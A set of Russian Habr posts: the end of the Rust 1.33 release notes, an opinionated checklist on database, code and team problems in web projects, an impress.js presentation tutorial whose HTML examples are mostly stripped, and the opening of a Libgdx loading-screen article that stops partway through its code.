* [Методы count\_ones, count\_zeros, leading\_zeros, trailing\_zeros, swap\_bytes, from\_be, from\_le, to\_be, to\_le всех числовых типов теперь константны.](https://github.com/rust-lang/rust/pull/57234)
* [Метод Ipv4Addr::new теперь константен.](https://github.com/rust-lang/rust/pull/57234)
Кроме того, стабилизированы следующие API:
* [unix::FileExt::read\_exact\_at](https://doc.rust-lang.org/std/os/unix/fs/trait.FileExt.html#method.read_exact_at) и [unix::FileExt::write\_all\_at](https://doc.rust-lang.org/std/os/unix/fs/trait.FileExt.html#method.write_all_at)
* [Option::transpose](https://doc.rust-lang.org/std/option/enum.Option.html#method.transpose) и [Result::transpose](https://doc.rust-lang.org/std/result/enum.Result.html#method.transpose)
* [convert::identity](https://doc.rust-lang.org/std/convert/fn.identity.html)
* Вышеупомянутые [pin::Pin](https://doc.rust-lang.org/std/pin/struct.Pin.html) и [marker::Unpin](https://doc.rust-lang.org/stable/std/marker/trait.Unpin.html)
* [marker::PhantomPinned](https://doc.rust-lang.org/nightly/std/marker/struct.PhantomPinned.html)
* [Vec::resize\_with](https://doc.rust-lang.org/std/vec/struct.Vec.html#method.resize_with) и [VecDeque::resize\_with](https://doc.rust-lang.org/std/collections/struct.VecDeque.html#method.resize_with)
* [Duration::as\_millis](https://doc.rust-lang.org/std/time/struct.Duration.html#method.as_millis), [Duration::as\_micros](https://doc.rust-lang.org/std/time/struct.Duration.html#method.as_micros) и [Duration::as\_nanos](https://doc.rust-lang.org/std/time/struct.Duration.html#method.as_nanos)
Подробности смотрите [в примечаниях к выпуску](https://github.com/rust-lang/rust/blob/stable/RELEASES.md#version-1330-2019-02-28).
### Улучшения в Cargo
[Теперь cargo пересобирает крейт, если какой-то из его файлов был изменен во время изначальной сборки.](https://github.com/rust-lang/cargo/pull/6484)
Подробности смотрите [в примечаниях к выпуску](https://github.com/rust-lang/rust/blob/stable/RELEASES.md#version-1330-2019-02-28).
### Crates.io
[Как было объявлено ранее](https://users.rust-lang.org/t/a-verified-email-address-will-be-required-to-publish-to-crates-io-starting-on-2019-02-28/22425), начиная с этого выпуска crates.io будет требовать подтверждения почтового адреса для публикации крейтов. Начиная с 2019-03-01 00:00 UTC выполнение `cargo publish` будет завершаться с ошибкой для учетных записей без подтвержденной почты.
Это необходимо для соответствия требованиям [DMCA](https://ru.wikipedia.org/wiki/Digital_Millennium_Copyright_Act). Если вы не заметили предупреждений об этом, которые cargo писал в последних выпусках, зайдите в [crates.io/me](https://crates.io/me) для указания и подтверждения вашей почты. Данный почтовый адрес никогда не будет опубликован и будет использован исключительно для непосредственного функционала crates.io.
Разработчики 1.33.0
-------------------
Множество людей совместно создавало Rust 1.33. Мы не смогли бы завершить работу без участия каждого из вас. [Спасибо!](https://thanks.rust-lang.org/rust/1.33.0)
|
https://habr.com/ru/post/442244/
| null |
ru
| null |
# Чек-лист по выживанию сайта

В последнее время я как-то подозрительно часто наблюдаю примитивнейшие однотипные и довольно легко решаемые проблемы на самых разных web-проектах. Разные базы, разные языки, разные сферы деятельности и схемы монетизации. Всех их объединяет одно — лозунг «бизнес не дает переписать». Продолжающийся или только-только оконченный этап рапид-разработки растущего и агрессивно отжимающего у конкурентов долю рынка проекта родил огромную кучу т.н. «говнокода». Сомнительные архитектурные решения либо уже приносят кучу проблем, либо обещают их в будущем, но работают. Поток новых требований не дает времени навести порядок даже в инфраструктуре, не говоря уже о коде. Если вам такая ситуация знакома — добро пожаловать под кат поностальгировать, поучиться чему-то новому и/или поучить нас. Кому поржать, а кому и поплакать.
«Это все только для хайлода» — скажет вдумчивый и прозорливый читатель. Плох тот веб-проект, который не мечтает стать популярным хайлодом.
Проблемы №1: база.
------------------
Самые неприятные проблемы на любом web-проекте всегда связаны с базой данных. Все остальное мы легко умеем скейлить — от DNS-balancing до директивы upstream в конфиге nginx. «А как же кластеризация?» — спросит вдумчивый читатель. В этом-то и проблема. Я в третий раз наблюдаю кластер насилуемых баз данных. Дважды MySQL и однажды MongoDB. Индексы не настроены, таблицы (коллекции — какая разница?) не чистятся, зато проплачены недешевые серваки под кластер. И в основном эти серваки заняты разгребанием непроиндексированных данных и построением неиспользуемых индексов во имя энтропии.
Особенно распространена эта группа проблем в конторах, практикующих модную нынче тенденцию отделения backend-разработчиков от админов/DevOps/NOC.
Почему страшно держать базу в уставшем состоянии? Да потому что потеряете к чертям все: заказы, клиентов, SEO page rank. Да и зачем хостеру переплачивать?
Лично у меня, испорченного нищим детством, сразу же возникает крик души: не платите хостеру, заплатите лучше мне.
Еще из прекрасного: при наличии под ногами штормящей уставшей базы, и как следствие — несколькосекундный response у веб-сервера практически на всех страницах — проводить перформанс импрувмент, старательно не трогая базу.
### Проблема «n+1»
Оказывается, есть два крупных типа изнасилования базы, хотя еще пару месяцев назад об этом, самом смешном из них, лично я и не подозревал. Вы слышали о «проблеме n+1»? Я вроде припоминаю что-то такое в глубоком юниорском детстве. В жизни бы не поверил, что что-то такое может прорваться на прод коммерческого проекта. Проще всего проблему можно характеризовать псевдокодом:
```
list = db.query('SELECT * FROM products;')
for (item in list){
orders = db.query('SELECT * FROM orders WHERE product_id = ?;', {product_id: product.id});
...
}
```
Идентифицируется проблема легко. Берем полный access log веб-сервера и query log базы данных за один и тот же период, и тупо сравниваем по объему. Если 50MB access log превращаются в 20GB query log — проблема идентифицирована. Из плохих новостей — вам придется модифицировать код, а там врядли вас ждет что-то хорошее, при таком-то отношении к базе.
Лозунг проблемы: webdev — это всего лишь преобразование действий пользователя в запросы к базе данных и вывод результатов. Все.
Наиболее сильно проблемой страдают go-программеры со своими горутинами. В меньшей степени она присуща адептам рельс, видимо привыкшим, что ActiveRecord на себя обычно берет такие проблемы. И встречается у php и js кодеров.
Сюда же можно отнести запросы вида:
```
SELECT p.*, ( SELECT count(*) FROM comments WHERE product_id = p.id) comment_count FROM products p WHERE author_id = ?;
```
Господа, это — не один запрос. Это тоже «n+1». Особенно прекрасный отсутствием LIMIT. Менять на JOIN (подзапрос с GROUP BY) — тоже не сахар, но если с индексами — жить можно. А вообще — это два запроса и сджоивание на уровне кода. Руками, если ваш ORM этого не умеет. Хотите — я дам либу для этого.
### Проблема с индексами
Почему-то коллеги веб-разработчики отличаются завидным упорством в презрении к правильной индексации данных.
Идентифицируется проблема тоже просто: качаем, например, [dev.mysql.com/doc/mysql-utilities/1.5/en/mysqlindexcheck.html](https://dev.mysql.com/doc/mysql-utilities/1.5/en/mysqlindexcheck.html) или [www.percona.com/doc/percona-toolkit/2.1/pt-duplicate-key-checker.html](https://www.percona.com/doc/percona-toolkit/2.1/pt-duplicate-key-checker.html), запускаем, смотрим на длину списка лишних индексов. Если их много — база на проекте неухоженная, обязательно нужно проверять запросы. Если не нашли — включаем unindexed query log (в зависимости от типа базы по разному, гугл в помощь) и смотрим его. Если и тут ничего криминального — можем условно считать индексы проставленными аккуратно и перескакиваем к следующему шагу. Хотя опыт подсказывает что принцесса в большинстве случаев именно в этом замке.
Если же хоть один из вариантов дал выхлоп — готовьтесь к тяжелой и кропотливой работе. К сожалению, придется не только проставлять индексы где возможно, но и модифицировать код. Для MySQL, у которого в EXPLAIN SELECT нельзя получить «ROWS examined», вам понадобится полный query log (long\_query\_time = 0). Если эти данные грамотно агрегировать, то можно получить приятную статистику. Мне, например, нравится параметр sum(Rows Examined) — он показывает насколько данный тип запросов штормит базу. И еще — соотношение 95-х персентилей по параметрам «Rows Examined» vs «Rows Sent». Он показывает насколько данный тип запросов может быть оптимизирован. Аггрегатор можно написать самим или заюзать [www.percona.com/doc/percona-toolkit/2.2/pt-query-digest.html](https://www.percona.com/doc/percona-toolkit/2.2/pt-query-digest.html). Но будьте предельно внимательны и аккуратны — ошибки в аггрегации приведут к куче потраченных впустую усилий. Применяйте декартов принцип универсального сомнения — любой механизм агрегации, в корректной работе которого вы не убедились лично, дОлжно считать потенциально глючным.
И не забывайте о ненулевой стоимости пересчетов индексов. Иногда лишний индекс страшнее отсутствующего. Минимизация количества используемых индексов — это первая задача, с которой столкнется, например, игнорирующий закон «если вы хотите использовать RDB таблицу для организации очереди — не используйте RDB таблицу». Но не последняя. Очередь прекрасно строится на механизмах
```
SELECT FOR UPDATE ... SKIP LOCKED;
```
имеющихся уже и в PostgreSQL, если кому интересно.
Наиболее часто непонимание индексов встречается именно среди php-разработчиков. Если мне не будет лень — я таки закончу обучающую статью на тему «чего не могут индексы и почему» для любителей PHP.
### Оптимизация размеров таблиц
Еще помните утверждение, что недешевые серваки заняты исключительно увеличением энтропии — пересчетом неиспользуемых индексов и разгребанием непроиндексированных данных? Добавьте сюда безосновательно разросшиеся таблицы — и вы получите картину, соперничающую своей безжалостной дорогостоящей бесполезностью со Сколково или с оруэловской войной с целью утилизации перепроизводства. Позицию №1 в рейтинге самых очевидных и технически бездарных из всех известных мне причин разрастания таблиц занимает желание хранить устаревшие данные вечно. Например, в соцсети почему-то хранят удаленные сообщения вечно. Почему-то в основной, далеко не низконагруженной, таблице. И да, в той же самой базе.
Решение: как насчет дополнительной базы c префиксом zip? таблиц? mysqldump? backup?
Страшное: я встречал проекты, на которых из-за принципа «хранить вечно», нельзя было сделать ALTER TABLE из-за раздутости высоконагруженных централизованных таблиц. Как можно обеспечивать работу такой таблицы? Выдать штатным экстрасенсам бубны и истово молиться за здравие таблицы всем остальным? Зачем так жить?
### Джоины
Запрос к 10 таблицам в вебе в продакшне может служить поводом для увольнения его автора и ревьювера, ИМХО. Господа, юнион, джоины и подзапросы 3-го уровня вложенности — это неплохой способ повыпендриваться. Или поискать что-то для себя в базе. Но никак не способ общения с бд хоть сколько-нибудь нагруженного проекта.
В том числе и из-за локов. Локи становятся проблемой задолго до того, как вы увидите дедлок в error логе. Да, количество локов можно сократить при единообразной сортировке условий типа parent\_id IN(сортированный список id).
Ваша СУБД гарантировано не знакома с бизнес-логикой вашего же приложения и может только попробовать догадаться как именно будет лучше всего вытащить вам данные из десятка запрошенных таблиц. Знаете это только вы. Что, построить хеш-индексы в php и сджоинить два массива данных в памяти не сможете? А с библиотекой? Если не найдете — я покажу свою.
### Проблемы с централизацией таблиц
В достаточно сложной асинхронной системе, в которую превращается любой крупный веб-проект, база и/или ее таблицы становятся ресурсами, поскольку являются блокерами для одних типов операций во время выполнения других типов. Например — пересчет индекса блокирует использование этого индекса и уж точно блокирует еще один пересчет.
Словом «ресурс» почему-то принято обозначать исключительно хардварные характеристики используемых систем — CPU, bandwidth, RAM. Но определить постоянный или пиковый недостаток таких ресурсов достаточно просто, корректные инструменты — munin/monit/sa+sar/htop и/или умеющий этим всем пользоваться грамотный админ — расскажут вам о ситуации все за небольшие деньги и в весьма приемлемые сроки.
Но вот относиться к таблицам в реляционной бд как к ресурсам никто почему-то не пытается. А ведь это — очевидное решение. Если UPDATE-запрос на таблице приводит к пересчету индекса, то ни один использующий этот индекс SELECT до окончания пересчета (ну или во время переключения, если вы верите в ровные руки авторов своей СУБД) выполнится, увы. В PostgreSQL при использовании immutable tuples любой UPDATE приводит к пересчету всех индексов таблицы.
**UP1: по [утверждению](/post/329478/#comment_10235112) [terrier](https://habrahabr.ru/users/terrier/) PostgeSQL хорош для тех, кто умеет его готовить. Uber ошиблись и злобствуют. Не так чтобы очень удивительно. Помните утверждение Эйнштейна о бесконечности Вселенной?**
В MySQL на первый взгляд все не так страшно. Но грамотно организованная высоконагруженная таблица несет в себе именно один-два важнейших индекса, и большинство апдейтов все равно приводит к их пересчетам. Зачем вам одна таблица на все типы продуктов?
Решение: создайте таблицу products2, обеспечьте непересечение значений ее первичного ключа с исходной таблицей. Наслаждайтесь. Если же какой-либо более-менее массовый тип продукта отличается по структуре от остальных — сама нормализация бд требует от вас всунуть его в отдельную таблицу.
Страшное: люди, любящие централизовывать таблицы, отличаются тягой к цетрализации (микро)сервисов при построении архитектуры. Не для них, видите ли, сказано «не инкапсулируйте в сервисы, инкапсулируйте в классы». На выходе получается то же самое — куча bottleneck с неочевидными причинами существования мешают скейлить систему при увеличении объемов данных и/или нагрузки.
Лозунг: не инкапсулируйте в сервисы, инкапсулируйте в классы
Проблемы №2 — код
-----------------
На любом проекте любой программист всегда считает весь код говном, кроме того, который он пишет прямо сейчас. И то — не всегда.
Видимо, количество хорошего кода во Вселенной — величина неизменная. Какой-нибудь закон сохранения, как с массой-энергией или с деньгами. Поэтому когда программист пишет хороший код — какой-нибудь код в этот момент становится плохим.
Так что сверх минимума заморачиваться на качестве кода не стоит. CodeSniffer плюс code review на первом уровне code quality должны удовлетворить любые субъективно-оценочные критерии «читабельности» кода.
Глубже — хуже: лишние слои абстракции почему-то не отсекаются на этапе code review. Так же как и over-pattern-usage. Вы знаете когда нужен синглтон? Чтобы ограничить доступность ресурса, доступ к которому уже организован через создаваемый неуникальный экземпляр класса. Если синглтон пишется с нуля — вы получите в итоге антипаттерн в большинстве случаев. Dependency Injection — это паттерн, позволяющий легко подсовывать моки при юнит-тестах и/или строить приложение с помощью конфиг файла, в стиле ZF 1.x. Иначе — атипаттерн. Repository + Entity — driven db access в 100% наблюдаемых мною случаев превращается в непригодный к дальнейшему использованию legacy код. Скорее всего причиной можно считать то, что репозитории используются в stateless режиме — как группа функций схожего назначения. В отличии от конкурирующего с ним паттерна ActiveRecord, в котором сразу ясно что именно является состоянием.
При этом, на удивление, более простые и реально помогающие правила SOLID не используются. Да что там SOLID — не используется даже инкапсуляция из определения OOP. Такое ощущение, что веб-девы помнят что такое инкапсуляция только на собеседованиях.
Решение: показать, как правильно выстроенная иерархия именно интерфейсов (помните, проектируй на уровне абстракции?) позволяет создавать гибкие и легко дописываемые приложения.
Лозунг проблемы: лишние слои абстракции — это отстой. Думать надо не паттернами, а головой.
И да, вы же сами программисты. Вы верите, что бывают программы без багов? Все используемые вами инструменты — это тоже слои абстракции, только архитектурно-сервисные. Webdev — это превращение действий пользователя в запросы к бд и вывод результатов. Объясните мне где в этой формуле прячется apache? Вам действительно нравится видеть рассеянный по куче .htaccess-файликов роутинг?
Проблемы №3 — фронт
-------------------
Самый презираемый класс программистов — яваскриптовики. Шутки про this. Отличительные признаки проектов, у которых фронтенд в стиле а-ля нулевые — куча подключаемых файликов и/или JQuery в смеси c ExtJS, и/или свой MVC велосипед, навевающий на мысли о раннем backbone.js. То есть — абсолютно неподдерживаемый код, неоправданно дорогостоящий на любых модификациях, априори глючный и костыльный.
Решение: нормальный, es2015 javscript. Одностраничное приложение с роутингом, а не куча конфликтующих jQuery плагинов и условий. Единая точка входа. Постепенный эволюционный перезд, начиная с роутинга. Обоснованный и вдумчивый выбор архитектуроопределяющих технологий. Например, TypeScript противоечит самой идее JS: анархия, раздрай и полный бардак высококачественной рапид-разработки. ИМХО конечно же.
Проблемы №4 — окружение
-----------------------
Я не понимаю как веб-разработчик вообще может на рабочей машине держать не линукс. Да, интерфейс ужасен, шрифты слетают, окна уродливы. Иксы — прекрасный пример отвратительной архитектуры. Да, приходится думать и/или гуглить там, где в винде и/или макоси достаточно жмакать кнопочки. Ну так мы ж и не дизайнеры. Ну тут продолжать не стану, не холивара ради статью кропаю.
Я не понимаю как можно разработчику настраивать свое дев-окружение не самому. Да, пусть новичок пару дней сам пострадает с установкой проекта. Ну так сразу будет виден его уровень: по задаваемым вопросам и нерешенным самостоятельно проблемам. Точно так же новичок и сам многое о проекте поймет.
Я не понимаю как можно кодить с выключенными ворнингами. Бесплатное раннее обнаружение ошибок не нужно? Неужели действительно проще нанять еще один отдел тестеров?
Я не понимаю как можно жить без бета-площадки. Где же будут пастись эти лишние отделы тестировщиков? Как обеспечить zero-time-deployment без беты я не представляю тем более.
Я не понимаю как можно без zero-time-deployment. Контору че, не штрафуют за downtime сайта?
Я не понимаю как можно держать проект в продакшне, не имея настроенной системы интеграционных тестов. Что, сложно поставить Jenkins и всунуть скрипт, который раз в час будет логиниться / регистрироваться / проверять почту / покупать / продавать и паниковать при ошибке на почту / смс / хипчат? Неужели не хочется узнавать о проблемах не от клиента? Ах, да не штрафуют.
Я не понимаю как можно держать весь код вместе с конфигами в веб-руте? А вы точно везде deny from all прописали? Не тянет перепроверить?
Я не понимаю как можно раскручивать сайт, у которого несколько секунд время загрузки страницы. Это же дорого!
На этом перечень решаемых с технической точки зрения проблем заканчивается. Дальше начинаются…
Проблемы организационного характера.
------------------------------------
Далеко не все из них решаемые, к сожалению.
### Проблема №0: коммуникации.
С бизнесом можно разговаривать только на языке бабла. Он не восприимчив к красоте решений, нормализации базы, CAP-теоремам и прочим IT-ценностям. Он понимает деньги и сроки.
Решение: подобрать из беклога несколько таких задач, чтобы можно было и обосновано и честно заявить клиенту, что эти задачи будет дешевле имплементировать на переделанной системе, даже с учетом переделки. Если ты не можешь подобрать и обосновать перечень задач — уйди мальчик, тебе еще рано переписывать систему. Задачи, если что, лучше подбирать посвежее — клиента к ним тянуть будет сильнее. Да и не придется отвечать на вопрос «почему решились только сейчас?».
Лозунг: бизнес никогда не дает переписать. Пишите сразу нормально.
### Проблема №1: управленчество
Говнокод сам по себе не рождается. Посмотрите на микромягких — авторитарный стиль управления Билла, позволяющего себе орать на подчиненных и срывать им сроки, родил настолько идиотские архитектурные и/или технологические решения, что даже конечные пользователи понимают, что страдают от их последствий. Отличителным признаком проблемы можно считать фразу «все программисты всегда хотят все переписывать. Мы не будем».
Что делать: убеждать. Например, через статьи на хабре. Или уходить. Это — единственная проблема, которую нельзя решить системно без топора.
К этим же проблемам можно отнести «централизацию людей» — самые толковые люди настолько заняты и контролируют столько вещей, что не могут вникнуть ни в одну из них. И вечно надо ждать принятия ими решения. Ну чем не bottleneck?
Решение: микрокоманды.
И да, продолжая параллели с архитектурой приложения — лишние слои абстракции здесь тоже sucks. Back in USSR, когда на каждого работягу два управленца. Ну так у них труба нефтегазовая была. И есть.
Чем меньше ушей на пути информации от источника требований до их осуществителя — тем лучше. А то получается как картинка-история с качелькой. И пара отделов лишних нахлебников — менеджеров, занятых войной с JIRA / Redmine и/или выполнением распоряжений других менеджеров.
Самое главное — не опускать руки. Ведь, возможно, вы в самом интересном этапе — написание платформы устаканившегося денежного проекта. Прекрасная строка в резюме если что, а пока — замечательная финансовая подпитка. Предаставляете, например, как поднимет вашу ставку небрежно брошенная на собеседовании фраза «избавился от несколькотерабайтной базы»?
И конечно же все, кому есть чем дополнить и/или подкорректировать данный список — добро пожаловать в комментарии.
|
https://habr.com/ru/post/329478/
| null |
ru
| null |
# Презентация с помощью impress.js – просто и элегантно

[impress.js](https://github.com/bartaz/impress.js) — популярный фреймворк предназначенный для создания неординарных, искрящихся профессиональным блеском презентаций, которые демонстрируются просто в браузере\*.
В опубликованной несколько дней назад [статистике GitHub](http://habrahabr.ru/post/235689/) **impress.js** занимает **2-е место** по *количеству звездочек* среди проектов, созданных одним автором. Совсем небольшой фреймворк, главный прикол которого заключается в том, что он служит ***не для создания** слайдов*, а для ***отображения переходов*** между *слайдами* и, очень часто, для ***отображения сразу нескольких** слайдов* в ***трехмерном** пространстве*.
**3D трансформации** между слайдами **делают игру**.
На [habrahabr.ru](http://habrahabr.ru/) уже была [публикация](http://habrahabr.ru/post/136505/) посвященная **impress.js**, но это было почти 2 года назад, поэтому стоит заново пройтись по ключевым моментам использования этого замечательного фреймворка.
Вот [официальное демо](http://bartaz.github.com/impress.js). Как видите презентация, с впечатляющими переходами между слайдами и отображением сразу нескольких слайдов в трехмерном пространстве выполняется просто в браузере\*.
Я познакомился с этим фреймворком, когда понадобилось сделать презентацию быстрого старта работы с веб-сервисом [TheOnlyPage](http://www.theonlypage.com/). Поэтому в качестве примера работы с фреймворком **impress.js** будем использовать несколько первых слайдов этой длинной ~~и скучной~~ [презентации](http://help.theonlypage.com/ru_quickstart.html#/intro).
Общие подходы
-------------
Для начала обсудим основы основ, чтобы понять логику применения **impress.js**.
Фреймворк работает с последовательностью слайдов, каждый *слайд* в терминологии фреймворка именуется *шаг* (*step*).
Что, и каким образом отображается **внутри** каждого *слайда*, определяется с помощью обычных средств HTML-разметки и CSS-стилей. Не предусмотрены предустановленные *темы* для дизайна презентаций.
Все слайды размещаются в неком трехмерном пространстве.
Возможны специальные *обзорные слайды*, которые сами по себе пустые, не содержат никаких html-элементов, но, в зависимости от своего положения, ориентации в пространстве и масштаба, отображают все доступные для обзора *обычные слайды*.
Для каждого *слайда* (*шага*) могут быть установлены параметры, задающие его местоположение в трехмерном пространстве:
1. координаты (x, y, z) точки соответствующей **центру** *слайда*;
2. наклон (поворот) *слайда* вокруг осей X, Y, и Z.
Центр очередного *слайда* позиционируется в центре экрана.
Кроме *положения* в пространстве для каждого *слайда* (*шага*) может быть указан *масштаб* слайда.
Пре *переходе* от одного *слайда* к другому автоматически реализуются анимационные эффекты: перемещения, поворота и масштабирования (изменения размеров).
*Масштаб* слайда **не влияет** на размеры очередного активного *слайда*, если это *обычный слайд*.
*Масштаб* слайда **влияет**:
1. на размеры очередного активного *слайда*, если это *обзорный слайд*;
2. на размеры *обычных слайдов* на общем *обзорном слайде* — слайды отображаются в соответствии с их масштабами;
3. на размеры *обычных неактивных слайдов*, попавших «в поле зрения» на *обычном слайде*
4. на переходные трансформации при переходе от одного *обычного слайда* к другому — демонстрируется изменение масштабов.
Установка
---------
Чтобы задействовать **impress.js** достаточно в html-разметке
подключить соответствующий модуль:
```
```
Вот и всё. Никакие вспомогательные таблицы стилей (CSS) в состав фреймворка не входят, только один javscript-модуль.
Далее необходимо проинициировать фреймворк, например, так:
```
impress().init();
```
**Важный момент** – загрузка javascript-кода фреймворка должна происходить *после* загрузки всего html-кода презентации, то есть строка подключения библиотеки должна располагаться внизу html разметки.
Размещение в бесконечном трехмерном пространстве
------------------------------------------------
Вся презентация должна находиться в контейнере, у которого `id="impress"`
```
```
Каждый следующий *слайд* (*шаг*) презентации помещается в последовательно расположенном контейнере, класс которого: `class="step"`
```
```
Каждому *слайду* (*шагу*) назначаются `data-`атрибуты, которые определяют его место в пространстве: `data-x`, `data-y`, `data-z` и поворот (вокруг соответствующей оси: X, Y, Z): `data-rotate-x`, `data-rotate-y`, `data-rotate-z`.
Поворот вокруг оси z вместо `data-rotate-z` может сокращенно определяться атрибутом `data-rotate`.
Масштаб отображения текущего *слайда* (по умолчанию `1`) задается `data-`атрибутом `data-scale`.
Пример презентации
------------------
А теперь, чтобы увидеть результаты применения `data-`атрибутов рассмотрим простенький [пример](http://help.theonlypage.com/impress_demo.html), состоящий из нескольких первых слайдов презентации веб-сервиса [TheOnlyPage](http://www.theonlypage.com/)
Чтобы не усложнять, все *слайды* расположены в одной плоскости.
***Первый** слайд обзорный* – то есть внутри контейнера нет никаких элементов. Чтобы на экране при отображении этого *слайда*, поместились все **6 слайдов** презентации масштаб установлен `data-scale="2"`
```
```
***Второй** слайд обычный*. Его можно видеть в левом верхнем квадрате *обзорного слайда*, координаты `data-x="-700" data-y="-400"`. Масштаб установлен `data-scale="0.25"` чтобы продемонстрировать, что в результате *слайд* выглядит уменьшенным в общем *обзорном слайде*, на размеры *обычного слайда* в активном состоянии масштабирование не влияет, но анимационный эффект масштабирования отрабатывается от второго *слайда* к третьему, у которого масштаб по умолчанию, равный `1`. Класс `slide` используется для определения в таблицах стилей (CSS) внешнего вида этого *слайда*.
```
Создание новой Закладки (1)
---------------------------
Активировать вкладку **Закладки**
![]()
```
***Третий** слайд обычный*. Его можно видеть в центре верхней строки *обзорного слайда*, координаты `data-x="-200" data-y="-300"`. Масштаб явно не установлен, значит равен `1`. Слайд повернут на 90o вокруг оси Z, так как `data-rotate="90"`. Класс `slide2` используется для определения в таблицах стилей (CSS) внешнего вида этого слайда.
```
Создание новой Закладки (2)
---------------------------
Нажать кнопку в левом верхнем углу экрана **Новая Закладка**
![]()
```
***Четвертый** слайд обычный*. Его можно видеть в правом верхней квадрате *обзорного слайда*, координаты `data-x="700" data-y="-500"`. *Слайд* повернут на 180o вокруг оси Z, так как `data-rotate="180"`. Класс `slide2` используется для определения в таблицах стилей (CSS) внешнего вида этого слайда.
```
Создание новой Закладки (3)
---------------------------
Заполнить все поля формы
![]()
```
***Пятый**, **шестой** и **седьмой** слайды — обычные*. Эти *слайды* расположены последовательно справа налево в нижней строке экрана. Угол поворота каждого следующего вокруг оси Z на 90o больше предыдущего: `data-rotate="270", data-rotate="0", data-rotate="90"`, соответственно. Классы `slide` и `slide1` используются для определения в таблицах стилей (CSS) внешнего вида этих слайдов.
```
Создание новой Закладки (4)
---------------------------
Для предпросмотра нажать голубую кнопку **Просмотр**
![]()
Создание новой Закладки (5)
---------------------------
Для создания нажать синюю кнопку **Создать**
![]()
Создание новой Закладки (6)
---------------------------
Закладка создана!
![]()
```
При переходе от *слайда* к *слайду* меняется **хэш** (**hash**) адреса в адресной строке браузера, в нашем примере адреса слайдов будут следующие:
http://help.theonlypage.com/impress\_demo.html#/**overview**
http://help.theonlypage.com/impress\_demo.html#/**new\_bookmark\_1**
http://help.theonlypage.com/impress\_demo.html#/**new\_bookmark\_2**
http://help.theonlypage.com/impress\_demo.html#/**new\_bookmark\_3**
http://help.theonlypage.com/impress\_demo.html#/**new\_bookmark\_4**
http://help.theonlypage.com/impress\_demo.html#/**new\_bookmark\_5**
http://help.theonlypage.com/impress\_demo.html#/**new\_bookmark\_6**
Используя подобные адреса можно переходить непосредственно к любому из *слайдов*.
Как видите, *хэш адреса* каждого *слайда* содержит уникальный `id` соответствующего *слайда*.
Если i`d` *слайда* (*шага*) не задан, *хэш адреса* этого слайда будет иметь вид: **#/step-N**, где **N** – номер *слайда* (*шага*).
Классы динамически переназначаемые в процессе презентации
---------------------------------------------------------
При отображении презентации, фреймворк назначает и отменяет специальные классы в элементе body и в элементах являющихся контейнерами для *слайдов* (*шагов*) презентации.
**Сразу после загрузки**, если браузер *поддерживает* функциональность фреймворка для элемента **body** устанавливается: `class="impress-supported"`, если не поддерживает: `class=" impress-not-supported"`. Что обычно используется для отображения сообщения о необходимости использовать подходящий браузер для просмотра презентации.
В нашем [примере](http://help.theonlypage.com/impress_demo.html), присутствует следующий html-код:
```
Этот браузер не поддерживает функциональность необходмую для работы с **impress.js**.
Для лучшего восприятия презентации используйте последнию версию **Chrome**, **Firefox** или **Safari**.
```
А в таблице стилей определено отображение сообщения только если браузер не поддерживает **impress.js**
```
.impress-not-supported .fallback-message {
display: block;
}
.impress-supported .fallback-message {
display: none;
}
```
В результате, если презентация открывается в неподходящем браузере, например, в браузере **Opera** отображается сообщение:

**После инициации презентации**, вызовом соответствующей функции:
```
impress().init();
```
для элемента **body** устанавливается: `class="impress-enabled"`.
Также для элемента **body** устанавливается класс, указывающий на первый `слайд` (`шаг`), в нашем примере это будет `class="impress-on-overview"`, а в общем случае имя этого класса задается конструкцией: `"impress-on-" + id` активного *слайда* (*шага*).
Для первого *слайда* устанавливаются классы: `class="present active"`.
Для остальных *слайдов* (*шагов*) устанавливаются класс: `class="future"`
При дальнейшем просмотре *слайдов* в элементе **body** класс, определяемый уникальным `id` активного слайда имеет вид: `"impress-on-" + id` активного *слайда* (*шага*).
Для просмотренных *слайдов* устанавливается класс `class="past"`
Для активного *слайда*: `class="present active"`
Оставшиеся непросмотренные *слайды*, все также содержат класс: `class="future"`
Такое динамическое изменение классов помогает при помощи CSS стилей подсвечивать, выделять или наоборот заглушать отображение активных, уже отображенных или еще не отображенных `слайдов`.
Используемые клавиши
--------------------
**impress.js** позволяет перемещаться циклически по слайдам презентации то есть с *последнего слайда* презентации идет переход на *первый слайд*.
Переход к *следующему слайду* задается нажатием одной из клавиш:
**таб**, **пробел**, **стрелка вправо**, **стрелка вниз**, **Page Down**
переход к *предыдущему слайду* задается нажатием одной из клавиш:
**стрелка влево**, **стрелка вверх**, **Page Up**
Применяя **API impress.js**, можно существенно расширить возможности управления презентацией. Но javascript-программирование с использованием фреймворка это уже тема следующей, отдельной [публикации](http://habrahabr.ru/post/237531/).
---
\* **impress.js** прекрасно работает в последних версиях браузеров **Chrome**, **Firefox**, **Safari** и **IE**. Подробнее про поддержку браузеров [здесь](https://github.com/bartaz/impress.js#browser-support).
|
https://habr.com/ru/post/237473/
| null |
ru
| null |
# Libgdx: экран загрузки и загрузка шифрованных ресурсов
Очень часто мобильным играм требуется экран загрузки, так как подгрузка ресурсов может длиться долго на различных устройствах. В этой статье я покажу свою реализацию загрузчика и шифрования файлов, используя движок [Libgdx](http://libgdx.badlogicgames.com).

Во многих приложениях экран загрузки используется только при старте (или не используется совсем), при этом загружаются сразу все изображения, которые могут понадобиться. Это удобно, если ваша игра «Flappy Bird» и имеет при себе несколько десятков картинок, упакованных в атлас размером 1024х1024. Если же приложение крупное, такое как «Cut The Rope», то загрузить все ресурсы разом не получится, да и неободимости загружать «лишние» ресурсы нету, так как пользователь их может даже не увидеть.
#### Часть 1. Загрузчик
Схема работы загрузчика проста и прозрачна:
1. Добавляем скрин, которому необходимы некие ресурсы
2. Если ресурсы не загружены, добавляем поверх него скрин загрузчика
3. После загрузки ресурсов убираем загрузчик
При реализации данного алгоритма появляются сложности. Рассмотрим ниже их решение.
*Обработка нажатий, когда ресурсы еще не загружены.*
Эту проблему решает менеджер скринов, и каждый экран имеет внутри себя метод isActive(), который вернет false, если скрин не готов.
```
public boolean isTouched(Rectangle rect, int pointer) {
if (isActive()) {
return Gdx.input.isTouched(pointer) && rect.contains(Gdx.input.getX(pointer), Gdx.input.getY(pointer));
}
return false;
}
public boolean isPressed(int key) {
if (isActive()) {
return Gdx.input.isKeyPressed(key);
}
return false;
}
```
*Загрузчик имеет при себе красивую анимацию, и убирать его нужно после ее выполнения.*
Вся логика анимированного загрузчика будет построена на методах, которые будут возвращать true, если они завершились и можно переходить к след. этапу.
```
@Override
public void assetsReady() {
super.assetsReady();
// стартуется анимация
}
@Override
protected boolean isShowedScreen() {
// возвращается true, если анимация старта завершена
}
@Override
protected void updateProgress() {
